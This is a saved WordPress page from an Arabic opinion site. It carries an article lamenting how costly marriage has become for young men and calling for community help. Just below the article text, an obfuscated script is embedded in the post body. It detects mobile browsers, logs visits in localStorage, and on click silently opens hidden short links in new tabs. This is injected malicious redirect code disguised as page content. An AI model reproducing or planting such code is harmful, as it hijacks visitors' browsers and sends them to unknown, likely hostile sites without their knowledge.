<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/43403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/43403" />
<link rel='shortlink' href='https://arabiansforum.net/?p=43403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F43403" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F43403&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="شباب حالم بالزواج" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2023/02/الكل-2.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2023/02/الكل-2.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2023/02/الكل-2.jpg" />
<meta property="og:image:width" content="633" />
<meta property="og:image:height" content="450" />
<meta property="og:url" content="https://arabiansforum.net/archives/43403" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="بعد انتهاء الكل من صلاة الجمعة في الجامع استعداداً للخروج ، أمسك الخطيب الميكرفون وأشار بيده لكي نبقى جالسين ،وطلب من المصلين جميعا قبل الخروج من المسجد أن يساعدوا شاب في منتصف العشرينات واقف بقربه بالمال ، لأنه ما زال في بداية مشواره ولا يستطيع تحمل تكاليف الزواج التي باتت في وقتنا الحاضر فلكية ، &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-43403 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأحد, يناير 18 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 tie-current-menu"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/articles">مقالات</a><em class="delimiter">|</em><span class="current">شباب حالم بالزواج</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/articles"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			شباب حالم بالزواج		</h1>

					<h2 class="entry-sub-title">د- حسين علي غالب بابان</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">فبراير 4, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 261 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="633" height="450" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2023/02/الكل-2.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">بعد انتهاء الكل من صلاة الجمعة في الجامع استعداداً للخروج ، أمسك الخطيب الميكرفون وأشار بيده لكي نبقى جالسين ،وطلب من المصلين جميعا قبل الخروج من المسجد أن يساعدوا شاب في منتصف العشرينات واقف بقربه بالمال ، لأنه ما زال في بداية مشواره ولا يستطيع تحمل تكاليف الزواج التي باتت في وقتنا الحاضر فلكية ، وبالفعل الكل شارك وتفاعل ولهم الشكر والتقدير .</p>
<p style="text-align: justify;">ما زالت أتذكر عندما قرأت منذ وقت طويل تقرير صحفي جميل عن جمعيات تضم نخب متنوعة من مكونات المجتمع تقوم بعمل حفلات زواج جماعية من البداية وحتى النهاية ، وتحارب غلاء المهور بأن تتحمل كل المبالغ المطلوبة أو جزءا منها للزواج، وتجمع التبرعات على مدار العام وتصرفها بحرص ، وحتى إن كان الشاب يتيم وأهله متوفين يقومون هم بدور أهله ويزورون أهل صاحبة النصيب .</p>
<p style="text-align: justify;"> كذلك أين أصحاب العقول من أدباء وأساتذة جامعيين وأطباء فهم مطالبين بدق ناقوس الخطر لأن أبناءنا سجناء في بيوتهم بين أربع جدران دون أي حياة اجتماعية تذكر ، وأطلب بأن يعيدوا ذكريات الماضي الجميل عندما كان الزواج في السابق يتم بسهولة وبساطة والكل يشعر بالسعادة.</p>
<p style="text-align: justify;">أيضا على البعض التوقف عن العيش بالخيال ، فأنا وجدت الكثيرين يقولون أنهم سوف يفعلون هذا الشيء وسوف يصرفون مبلغ وقدره وكل هذه الأموال ديون أو قروض بنكية سوف يتعب ويعمل كثيرا حتى ينتهي منها.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="43403" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="43403" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8" rel="tag">#الشباب</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac" rel="tag">الزواج</a> <a href="https://arabiansforum.net/archives/tag/%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8" rel="tag">مساعدة الشباب</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">فبراير 4, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 261 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-02-04T15:10:02+00:00","datePublished":"2023-02-04T15:10:02+00:00","dateModified":"2023-02-04T15:10:02+00:00","headline":"\u0634\u0628\u0627\u0628 \u062d\u0627\u0644\u0645 \u0628\u0627\u0644\u0632\u0648\u0627\u062c","name":"\u0634\u0628\u0627\u0628 \u062d\u0627\u0644\u0645 \u0628\u0627\u0644\u0632\u0648\u0627\u062c","keywords":"#\u0627\u0644\u0634\u0628\u0627\u0628,\u0627\u0644\u0632\u0648\u0627\u062c,\u0645\u0633\u0627\u0639\u062f\u0629 \u0627\u0644\u0634\u0628\u0627\u0628","url":"https:\/\/arabiansforum.net\/archives\/43403","description":"\u0628\u0639\u062f \u0627\u0646\u062a\u0647\u0627\u0621 \u0627\u0644\u0643\u0644 \u0645\u0646 \u0635\u0644\u0627\u0629 \u0627\u0644\u062c\u0645\u0639\u0629 \u0641\u064a \u0627\u0644\u062c\u0627\u0645\u0639 \u0627\u0633\u062a\u0639\u062f\u0627\u062f\u0627\u064b \u0644\u0644\u062e\u0631\u0648\u062c \u060c \u0623\u0645\u0633\u0643 \u0627\u0644\u062e\u0637\u064a\u0628 \u0627\u0644\u0645\u064a\u0643\u0631\u0641\u0648\u0646 \u0648\u0623\u0634\u0627\u0631 \u0628\u064a\u062f\u0647 \u0644\u0643\u064a \u0646\u0628\u0642\u0649 \u062c\u0627\u0644\u0633\u064a\u0646 \u060c\u0648\u0637\u0644\u0628 